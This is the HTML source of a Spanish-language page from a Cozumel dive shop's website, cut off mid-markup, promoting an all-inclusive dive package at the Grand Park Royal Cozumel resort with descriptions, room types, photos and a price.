	<li id="menu-item-81920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81920"><a href="https://cozumelscuba.com/hostel/">Hostel</a></li>
</ul>
</li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1521"><a href="https://cozumelscuba.com/scuba-certifications/">Classes</a>
<ul class="sub-menu">
	<li id="menu-item-66717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66717"><a href="https://cozumelscuba.com/entry-level/">Entry Level</a>
	<ul class="sub-menu">
		<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://cozumelscuba.com/discover-scuba/">Try Scuba</a></li>
		<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://cozumelscuba.com/open-water-certification/">Open Water</a></li>
		<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://cozumelscuba.com/open-water-scuba-referral/">Open Water Referral</a></li>
		<li id="menu-item-64967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64967"><a href="https://cozumelscuba.com/scuba-refresh/">Scuba Refresh</a></li>
		<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://cozumelscuba.com/advanced-adventurer/">Advanced</a></li>
		<li id="menu-item-66801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66801"><a href="https://cozumelscuba.com/try-freediving/">Try Freediving</a></li>
		<li id="menu-item-66800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66800"><a href="https://cozumelscuba.com/freediving-level1/">Freediving Level 1</a></li>
	</ul>
</li>
	<li id="menu-item-32480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32480"><a href="https://cozumelscuba.com/specialty-certifications/">Specialty Classes</a>
	<ul class="sub-menu">
		<li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32552"><a href="https://cozumelscuba.com/perfect-buoyancy/">Buoyancy</a></li>
		<li id="menu-item-65031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65031"><a href="https://cozumelscuba.com/decompression-diver/">Decompression</a></li>
		<li id="menu-item-32525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32525"><a href="https://cozumelscuba.com/deep-diver/">Deep</a></li>
		<li id="menu-item-66946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66946"><a href="https://cozumelscuba.com/ssi-dive-guide/">Dive Guide</a></li>
		<li id="menu-item-32609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32609"><a href="https://cozumelscuba.com/ecology/">Ecology</a></li>
		<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Enriched Air Nitrox</a></li>
		<li id="menu-item-66799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66799"><a href="https://cozumelscuba.com/freediving-level2/">Advanced Freediver</a></li>
		<li id="menu-item-66798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66798"><a href="https://cozumelscuba.com/freediving-level3/">Performance Freediving</a></li>
		<li id="menu-item-65079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65079"><a href="https://cozumelscuba.com/independent-diver/">Independent</a></li>
		<li id="menu-item-32537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32537"><a href="https://cozumelscuba.com/underwater-navigation/">Navigation</a></li>
		<li id="menu-item-32545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32545"><a href="https://cozumelscuba.com/night-limited-visibility/">Night</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32572"><a href="https://cozumelscuba.com/react-right-efr/">React Right</a></li>
		<li id="menu-item-32590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32590"><a href="https://cozumelscuba.com/science-of-diving/">Science of Diving</a></li>
		<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://cozumelscuba.com/search-recovery/">Search &#038; Recovery</a></li>
		<li id="menu-item-76587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76587"><a href="https://cozumelscuba.com/sidemount/">Sidemount</a></li>
		<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Stress &#038; Rescue</a></li>
		<li id="menu-item-32579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32579"><a href="https://cozumelscuba.com/wreck-diver/">Wreck</a></li>
	</ul>
</li>
	<li id="menu-item-74530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74530"><a href="https://cozumelscuba.com/extended-range/">Extended Range</a></li>
	<li id="menu-item-32487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32487"><a href="https://cozumelscuba.com/ssi-go-pro/">Professional</a>
	<ul class="sub-menu">
		<li id="menu-item-32479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32479"><a href="https://cozumelscuba.com/divemaster-internship/">Divemaster</a></li>
		<li id="menu-item-52824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52824"><a href="https://cozumelscuba.com/ssi-instructor/">Instructor</a></li>
		<li id="menu-item-57722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57722"><a href="https://cozumelscuba.com/ssi-crossover/">SSI Crossover</a></li>
		<li id="menu-item-69584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69584"><a href="https://cozumelscuba.com/specialty-instructor/">Specialty Instructor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2338"><a href="https://cozumelscuba.com/about/">Misc</a>
<ul class="sub-menu">
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://cozumelscuba.com/blog/">Blog</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a></li>
	<li id="menu-item-28029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28029"><a href="https://cozumelscuba.com/contact-salty-endeavors/">Contact Us</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://cozumelscuba.com/cozumel-dive-sites/">Cozumel Dive Sites</a></li>
	<li id="menu-item-26528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26528"><a href="https://cozumelscuba.com/cozumel-cruise-cozumel-port/">Cruise Ship Divers</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a></li>
	<li id="menu-item-32056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://cozumelscuba.com/find-classroom/">Find Classroom</a></li>
	<li id="menu-item-4642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4642"><a href="https://cozumelscuba.com/find-marina/">Find Marina</a></li>
	<li id="menu-item-32236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32236"><a href="https://cozumelscuba.com/forms/">Forms</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://cozumelscuba.com/retail/">Merchandise</a></li>
	<li id="menu-item-67022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67022"><a href="https://cozumelscuba.com/our-boats/">Our Boats</a></li>
	<li id="menu-item-24938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24938"><a href="https://cozumelscuba.com/pier-locations/">Pick-Up Locations</a></li>
	<li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://cozumelscuba.com/staff/">Staff</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://cozumelscuba.com/rental-gear/">The Rental Gear</a></li>
	<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></li>
	<li id="menu-item-26189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26189"><a href="https://cozumelscuba.com/our-shop/">The Shop</a></li>
	<li id="menu-item-27963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27963"><a href="https://cozumelscuba.com/things-to-do-in-cozumel/">Things to Do</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://cozumelscuba.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-36825" class="post-36825 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_section et_pb_section_30 avlabs-top-section-pd et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_48">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_78  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_66  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 style="text-align: center;"><span style="color: #001589;"><strong>Grand Park Royal Cozumel Paquete</strong><strong>de buceo incluido A ll </strong> </span></h1>
<p style="text-align: center;"><span style="color: #001589;">El Grand Park Royal Cozumel es una propiedad masiva ubicada en las afueras de San Miguel. Además de ser un complejo turístico, también es un lugar de tiempo compartido muy popular. La mayor parte del complejo se encuentra en el lado interior de Melgar Avenue, la principal carretera costera de Cozumel. Sin embargo, el Grand Park Royal tiene una pequeña y agradable zona de playa privada. Esta es una buena opción para familias, y cualquiera que desee una sensación de resort grande pero más cerca de la ciudad para un fácil acceso a tiendas y entretenimiento.  </span></p>
<p style="text-align: center;"><span style="color: #001589;">Una piscina al aire libre muy grande se centra en la propiedad, además de no una, sino dos piscinas infinitas frente al mar. Para una propiedad tan grande no tiene que preocuparse por tener sed. Seis bares están convenientemente repartidos por el Grand Park Royal Cozumel. Sin embargo, solo tres restaurantes están presentes: los restaurantes mexicanos e italianos obligatorios más un buffet.  </span></p>
<p style="text-align: center;"><span style="color: #001589;">Si bien la zona de playa de Grand Park Royal Cozumel es muy cómoda, el snorkeling es menos que óptimo. En su mayoría solo arena y pastos marinos. Bueno, malo o indiferente, el Park Royal está cerca de la Terminal Internacional de Cruceros, lo que significa que tiene tiendas libres de impuestos cercanas disponibles, vistas fáciles de los cruceros y una concurrida zona diurna.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_49">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_79  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_67  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="1080" data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https:\/\/cozumelscuba.com\/grand-park-royal-cozumel\/&quot;,&quot;likes_blog_id&quot;:43943145}' > <div class="gallery-row" style="width: 1080px; height: 225px;" data-original-width="1080" data-original-height="225" > <div class="gallery-group images-1" style="width: 298px; height: 225px;" data-original-width="298" data-original-height="225" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="30896" data-orig-file="https://cozumelscuba.com/wp-content/uploads/85a6750c8007db44c17f18676db2b9ab-1.jpg" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="85a6750c8007db44c17f18676db2b9ab" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/85a6750c8007db44c17f18676db2b9ab-1.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/85a6750c8007db44c17f18676db2b9ab-1.jpg?fit=640%2C480&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/85a6750c8007db44c17f18676db2b9ab-1.jpg?w=294&#038;h=221&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/85a6750c8007db44c17f18676db2b9ab-1.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/85a6750c8007db44c17f18676db2b9ab-1.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/85a6750c8007db44c17f18676db2b9ab-1.jpg?resize=640%2C480&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/85a6750c8007db44c17f18676db2b9ab-1.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/85a6750c8007db44c17f18676db2b9ab-1.jpg?resize=510%2C382&amp;ssl=1 510w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/85a6750c8007db44c17f18676db2b9ab-1.jpg?resize=480%2C360&amp;ssl=1 480w" width="294" height="221" loading="lazy" data-original-width="294" data-original-height="221" title="85a6750c8007db44c17f18676db2b9ab" alt="Grand park royal cozumel" style="width: 294px; height: 221px;" /> <div class="tiled-gallery-caption"> Bar area </div> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 295px; height: 225px;" data-original-width="295" data-original-height="225" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="30898" data-orig-file="https://cozumelscuba.com/wp-content/uploads/Royal-Deluxe-Ocean-View-1.jpg" data-orig-size="1076,816" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Royal-Deluxe-Ocean-View" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Royal-Deluxe-Ocean-View-1.jpg?fit=300%2C228&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Royal-Deluxe-Ocean-View-1.jpg?fit=640%2C485&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Royal-Deluxe-Ocean-View-1.jpg?w=291&#038;h=221&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Royal-Deluxe-Ocean-View-1.jpg?w=1076&amp;ssl=1 1076w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Royal-Deluxe-Ocean-View-1.jpg?resize=300%2C228&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Royal-Deluxe-Ocean-View-1.jpg?resize=640%2C485&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Royal-Deluxe-Ocean-View-1.jpg?resize=768%2C582&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Royal-Deluxe-Ocean-View-1.jpg?resize=980%2C743&amp;ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Royal-Deluxe-Ocean-View-1.jpg?resize=480%2C364&amp;ssl=1 480w" width="291" height="221" loading="lazy" data-original-width="291" data-original-height="221" title="Royal-Deluxe-Ocean-View" alt="Royal Deluxe Ocean View" style="width: 291px; height: 221px;" /> <div class="tiled-gallery-caption"> Guest room </div> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 487px; height: 225px;" data-original-width="487" data-original-height="225" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="30899" data-orig-file="https://cozumelscuba.com/wp-content/uploads/unnamed-1-2.jpg" data-orig-size="512,234" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="unnamed (1)" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed-1-2.jpg?fit=300%2C137&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed-1-2.jpg?fit=512%2C234&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed-1-2.jpg?w=483&#038;h=221&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed-1-2.jpg?w=512&amp;ssl=1 512w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed-1-2.jpg?resize=300%2C137&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed-1-2.jpg?resize=510%2C234&amp;ssl=1 510w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed-1-2.jpg?resize=480%2C219&amp;ssl=1 480w" width="483" height="221" loading="lazy" data-original-width="483" data-original-height="221" title="unnamed (1)" alt="Grand Park Royal Cozumel" style="width: 483px; height: 221px;" /> <div class="tiled-gallery-caption"> Balcony with ocean view </div> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 396px;" data-original-width="1080" data-original-height="396" > <div class="gallery-group images-1" style="width: 470px; height: 396px;" data-original-width="470" data-original-height="396" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="30901" data-orig-file="https://cozumelscuba.com/wp-content/uploads/La-Veranda.jpg" data-orig-size="2280,1920" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="La-Veranda" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/La-Veranda.jpg?fit=300%2C253&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/La-Veranda.jpg?fit=640%2C539&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/La-Veranda.jpg?w=466&#038;h=392&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/La-Veranda.jpg?w=2280&amp;ssl=1 2280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/La-Veranda.jpg?resize=300%2C253&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/La-Veranda.jpg?resize=640%2C539&amp;ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/La-Veranda.jpg?resize=768%2C647&amp;ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/La-Veranda.jpg?resize=1536%2C1293&amp;ssl=1 1536w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/La-Veranda.jpg?resize=2048%2C1725&amp;ssl=1 2048w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/La-Veranda.jpg?resize=1080%2C909&amp;ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/La-Veranda.jpg?resize=1280%2C1078&amp;ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/La-Veranda.jpg?resize=980%2C825&amp;ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/La-Veranda.jpg?resize=480%2C404&amp;ssl=1 480w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/La-Veranda.jpg?w=2160&amp;ssl=1 2160w" width="466" height="392" loading="lazy" data-original-width="466" data-original-height="392" title="La-Veranda" alt="grand park royal cozumel" style="width: 466px; height: 392px;" /> <div class="tiled-gallery-caption"> Dining area </div> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 610px; height: 396px;" data-original-width="610" data-original-height="396" > <div class="tiled-gallery-item tiled-gallery-item-large"><img decoding="async" class="" data-attachment-id="30900" data-orig-file="https://cozumelscuba.com/wp-content/uploads/unnamed-4.jpg" data-orig-size="512,331" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="unnamed" data-image-description="" data-medium-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed-4.jpg?fit=300%2C194&#038;ssl=1" data-large-file="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed-4.jpg?fit=512%2C331&#038;ssl=1" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed-4.jpg?w=606&#038;h=392&#038;ssl=1" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed-4.jpg?w=512&amp;ssl=1 512w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed-4.jpg?resize=300%2C194&amp;ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed-4.jpg?resize=510%2C331&amp;ssl=1 510w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/unnamed-4.jpg?resize=480%2C310&amp;ssl=1 480w" width="606" height="392" loading="lazy" data-original-width="606" data-original-height="392" title="unnamed" alt="Cozumel Palace" style="width: 606px; height: 392px;" /> <div class="tiled-gallery-caption"> Pool area </div> </div> </div> <!-- close group --> </div> <!-- close row --> </div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_80  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_pricing_tables_3 et_hover_enabled et_pb_pricing clearfix et_pb_pricing_1 et_pb_no_featured_in_first_row et_pb_pricing_no_bullet">
				
				
				
				
				<div class="et_pb_pricing_table_wrap">
					<div class="et_pb_pricing_table et_pb_pricing_table_3">
				
				
				
				
				<div class="et_pb_pricing_heading">
					<h2 class="et_pb_pricing_title">7 Noches de Estadía, 6 Días de Buceo</h2>
					<span class="et_pb_best_value">Precios todo incluido a partir de</span>
				</div>
				<div class="et_pb_pricing_content_top">
					<span class="et_pb_et_price"><span class="et_pb_dollar_sign">$</span><span class="et_pb_sum">1405</span></span>
				</div>
				<div class="et_pb_pricing_content">
					
				</div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_pricing_table_button" href="https://cozumelscuba.com/es/contacto-salty-endeavors/">¡Reservar ahora!</a></div>
			</div>
				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_68  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span style="color: #001589;">Tarifa de saneamiento de $1.05 USD por noche cobrada en el check-in del resort.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_31 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_50">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_81  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_69  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;"><span style="color: #ffffff;"><strong>¡Grand Park Royal Cozumel es una gran escapada de buceo!</strong></span></h2>
<p style="padding-bottom: 1em; color: #666666; font-size: 14px; text-align: center;"><span style="color: #ffffff;">Desde el momento en que llegue al Grand Park Royal, se sentirá bienvenido en el vestíbulo al aire libre con una palapa imponente. Establece instantáneamente el estado de ánimo para su escapada de vacaciones. Una vez instalado, podrá disfrutar del spa, el gimnasio o el club infantil. Por las noches no llegan tarde ya que tienen el anfiteatro lleno para el espectáculo nocturno.</span></p>
<p style="text-align: center;"></div>
			</div><div class="et_pb_module et_pb_video_slider et_pb_video_slider_3">
				
				
				
				
				<div class="et_pb_slider et_pb_preload et_pb_slider_carousel et_pb_slider_no_pagination et_pb_controls_">
					<div class="et_pb_slides">
						<div class="et_pb_video_slider_item_3 et_pb_slide et_pb_bg_layout_dark" data-image="&lt;span class=&quot;embed-youtube&quot; style=&quot;text-align:center; display: block;&quot;&gt;&lt;iframe class=&quot;youtube-player&quot; width=&quot;1080&quot; height=&quot;608&quot; src=&quot;https://www.youtube.com/embed/9SohuXxlpoo?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=en-US&#038;autohide=2&#038;wmode=transparent&quot; allowfullscreen=&quot;true&quot; style=&quot;border:0;&quot; sandbox=&quot;allow-scripts allow-same-origin allow-popups allow-presentation allow-popups-to-escape-sandbox&quot;&gt;&lt;/iframe&gt;&lt;/span&gt;">
				<div class="et_pb_video_wrap"><div class="et_pb_video_box"><span class="embed-youtube" style="text-align:center; display: block;"><iframe loading="lazy" class="youtube-player" width="1080" height="608" src="https://www.youtube.com/embed/9SohuXxlpoo?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=en-US&#038;autohide=2&#038;wmode=transparent" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation allow-popups-to-escape-sandbox"></iframe></span></div><div style="background-image:url(<span class="embed-youtube" style="text-align:center; display: block;"><iframe loading="lazy" class="youtube-player" width="1080" height="608" src="https://www.youtube.com/embed/9SohuXxlpoo?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=en-US&#038;autohide=2&#038;wmode=transparent" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation allow-popups-to-escape-sandbox"></iframe></span>)" class="et_pb_video_overlay et_multi_view_hidden"><div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>
			</div>
			
					</div>
				</div>
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_32 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_51">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_82  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_70  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 style="text-align: center;"><span style="color: #001589;"><strong>Alojamiento en Grand Park Royal Cozumel</strong></span></h3>
<p style="text-align: center;"><span style="color: #001589;">Elegir un nivel de habitación en el Grand Park Royal Cozumel debería ser fácil. Tienen dos opciones: vista al jardín o vista al mar. El <strong>Deluxe Nature View</strong> viene de serie con dos camas dobles y una superficie total de 31m2. La ocupación máxima de la habitación es de cuatro adultos.  </span></p>
<p style="text-align: center;"><span style="color: #001589;">Si desea ver el océano desde su habitación, querrá actualizar a la habitación <strong>Royal Deluxe Ocean View</strong> . Un poco más grande con 32m2, esta habitación le da la opción de una cama King o dos camas dobles. Las habitaciones cuentan con balcón, pero la ocupación máxima es de tres adultos.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_52">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_83  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_71 my_text  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
